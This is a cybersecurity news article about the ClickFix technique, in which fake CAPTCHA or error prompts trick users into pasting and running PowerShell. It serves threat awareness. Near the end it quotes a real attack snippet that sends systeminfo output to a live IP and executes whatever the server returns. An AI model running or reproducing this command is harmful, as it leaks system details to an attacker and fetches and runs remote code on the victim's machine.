[[{“value”:”
Cybersecurity researchers have identified a sophisticated new social engineering campaign that exploits fundamental human trust in everyday computer interactions.
The ClickFix technique, which has been actively deployed since March 2024, represents a dangerous evolution in cybercriminal tactics that bypasses traditional security measures by targeting the most vulnerable component of any network: the end user.
This deceptive method masquerades as routine error messages, CAPTCHA verification prompts, or system maintenance notifications to trick victims into executing malicious code on their own systems.
The technique has rapidly gained traction across the cybercriminal ecosystem, attracting attention from individual hackers to sophisticated Advanced Persistent Threat groups including APT28 and MuddyWater, organizations linked to Russian and Iranian state interests respectively.
ClickFix campaigns have successfully compromised organizations across diverse sectors including healthcare, hospitality, automotive, and government agencies, demonstrating the universal applicability of this human-centric attack vector.
Darktrace analysts identified multiple ClickFix attacks across customer environments in both Europe, the Middle East, Africa, and the United States, revealing the global scope of this emerging threat.
Their investigation uncovered a systematic approach where threat actors utilize spear phishing emails, drive-by compromises, and exploitation of trusted platforms like GitHub to deliver malicious payloads.
The attacks typically begin with hidden links embedded in emails or malvertisements on compromised legitimate websites that redirect unsuspecting users to malicious URLs designed to appear as legitimate system prompts.
The psychological manipulation inherent in ClickFix attacks exploits users’ natural inclination to resolve apparent technical issues.
Victims encounter convincing fake CAPTCHA prompts or “Fix It” dialogue boxes that appear to address non-existent problems such as webpage display errors or device registration requirements.
Once engaged, users are guided through what appears to be a standard three-step verification process that ultimately facilitates the execution of malicious PowerShell commands on their systems.
The financial and operational impact of these attacks extends far beyond initial system compromise.
Following successful initial access, threat actors establish command and control communication channels within targeted environments, enabling lateral movement through networks with the primary objective of obtaining and exfiltrating sensitive organizational data.
Malicious payloads associated with various malware families, including XWorm, Lumma, and AsyncRAT, are frequently deployed during these campaigns.
Technical Analysis of the Infection Mechanism
The technical sophistication of ClickFix attacks lies not in complex malware development but in the seamless integration of social engineering with legitimate system functions.
The attack chain begins when victims encounter carefully crafted prompts that instruct them to press Windows Key + R to open the Run dialog box, followed by pressing CTRL+V to paste a pre-loaded malicious PowerShell command, and finally pressing Enter to execute the payload.

Darktrace’s investigation of a specific April 9, 2025 attack revealed the technical intricacies of this process.
The compromise initiated external communication with command and control infrastructure, triggering detection of a new PowerShell user agent indicating attempted remote code execution.
.webp)
The malicious PowerShell command contained sophisticated obfuscation techniques and timestamp-based file naming conventions.
Analysis of network traffic captured during the attack revealed the PowerShell script’s functionality through packet capture examination.
The command converts the current time to Unix epoch format, creating dynamically named files that appear as innocuous numeric strings.
.webp)
For example, the attack generated a file named “1744205184” corresponding to the exact timestamp of execution, followed by a secondary file “1744205200” containing system reconnaissance data.
$s=[int64](((datetime)::UtcNow-[datetime]'1970-1-1').TotalSeconds)-band 0xfffffffffffff0;
$b="193.36.38.237";
$c='IRM'; $d='POST'; $e='Invoke-Expression';
$f=$(systeminfo|out-string);
&($c) "$b`:8080/$s" -Method $d -Body $f -ContentType 'application/octet-stream'|&($e)This PowerShell snippet demonstrates the attack’s methodology, establishing variables for the target IP address, HTTP methods, and system information collection before transmitting comprehensive device details to the command and control server at 193.36.38.237.
The exfiltrated data included complete system specifications, network configurations, security features, and hardware details, providing attackers with extensive intelligence for planning subsequent attack phases.
Speed up and enrich threat investigations with Threat Intelligence Lookup! -> 50 trial search requests
The post Hackers Using New ClickFix Technique To Exploits Human Error Via Fake Prompts appeared first on Cyber Security News.
“}]]
Read More .webp) Cyber Security News
Cyber Security News